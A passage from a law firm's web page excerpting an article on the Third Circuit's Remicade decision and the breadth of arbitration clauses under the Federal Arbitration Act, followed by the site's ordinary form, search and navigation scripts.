<p>The Supreme Court’s broad interpretation of the Federal Arbitration Act (FAA) is robust as ever. As a result, arbitrability questions have moved away from systemic policy questions about whether arbitration is permissible or unconscionable. The more recent arbitration cases—such as<span> </span><em>Lamps Plus, Inc. v. Varela</em>, 139 S. Ct. 1407 (2019), and<span> </span><em>Henry Schein Inc. v. Archer &amp; White Sales Inc.</em>, No. 19-963 (schedule for argument December 8, 2020)—instead often turn on interpreting arbitration clauses’ scope.</p>
<p>A recent Third Circuit decision provides guidance for practitioners on how broadly courts read arbitration clauses. <em>See generally In re Remicade (Direct Purchaser) Antitrust Litigation</em>, 938 F.3d 515 (3d Cir. 2019),<span> </span><em>reh’g den.</em><span> </span>(Oct. 21, 2019). As<span> </span><em>Remicade</em><span> </span>shows, even sophisticated parties often do not realize the breadth of the arbitration clauses in their contracts.</p>
<p> </p>                                        <a href="https://www.americanbar.org/groups/litigation/committees/class-actions/practice/2020/remicade/" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9CFitnDQJMikBT-9MFUKiLzJ2kn_l3g5SamNhVCucz71hZhUg_Khg-Lsvh6P1oC3_VAQEbmxKwaUEcuiz3tAB6ntE0WYjAOZQtyMhyyK1m3fulwBQ7dp6DSrR6cwqSJZo" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17754'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
